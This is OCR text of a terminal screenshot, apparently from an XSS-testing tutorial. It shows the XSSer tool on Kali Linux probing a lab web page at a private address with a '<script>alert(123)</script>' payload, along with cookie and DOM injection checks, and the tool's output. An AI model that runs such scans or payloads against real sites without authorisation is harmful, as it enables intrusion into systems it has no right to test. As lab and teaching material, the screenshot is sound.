 root@kali: ~
File Edit View Search Terminal Help
--------------------------------------------------
root@kali:~# xsser -u "http://192.168.169.130/xss/example1.php?name=hacker" -g "/pa
th?vuln=" --Coo --Dom --Fp="<script>alert(123)</script>"
===========================================================================
XSSer v1.7b: "ZiKA-47 Swarm!" - 2011/2016 - (GPLv3.0) -> by psy
===========================================================================
Testing [XSS from URL]...
===========================================================================
[Info] HEAD alive check for the target: (http://192.168.169.130/xss/example1.php?na
me=hacker) is OK(200) [AIMED]
===========================================================================
www.gbhackers.com
Target: http://192.168.169.130/xss/example1.php?name=hacker --> 2017-04-27 03:17:38
.327600
===========================================================================
---------------------------------------------
[-] Hashing: 5e6e7da22eb2fc831ee46530edeb27e0
[+] Trying: http://192.168.169.130/xss/example1.php?name=hacker/path?vuln=?notname=
5e6e7da22eb2fc831ee46530edeb27e0
[+] Browser Support: [Document Object Model Injection]
[+] Checking: url attack with ?notname=PAYLOAD... ok
[+] Checking: cookie attack with ?notname=PAYLOAD... ok
===========================================================================
Target: http://192.168.169.130/xss/example1.php?name=hacker --> 2017-04-27 03:17:38
.327600
===========================================================================
先知社区